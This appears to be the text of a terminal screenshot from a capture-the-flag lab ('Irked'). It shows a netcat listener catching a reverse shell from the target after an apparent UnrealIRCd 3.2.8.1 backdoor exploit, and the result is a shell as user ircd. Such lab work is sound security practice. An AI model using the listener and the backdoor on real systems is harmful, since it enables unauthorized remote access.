 root@kali: /home/li0t/Downloads × root@kali: /home/li0t/UnrealIRCd-3.2.8.1-Backdoor × root@kali: /etc ×
┌──(root㉿ kali)-[/etc]
└─# rlwrap nc -nlvp 4321
listening on [any] 4321 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.117] 41685
ircd@irked:~/Unreal3.2$